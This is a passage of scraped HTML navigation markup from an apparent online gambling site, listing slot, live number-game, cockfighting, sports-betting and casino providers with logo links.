                                                                                    <div class="new-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ASKMESLOT</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SMARTSOFT</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
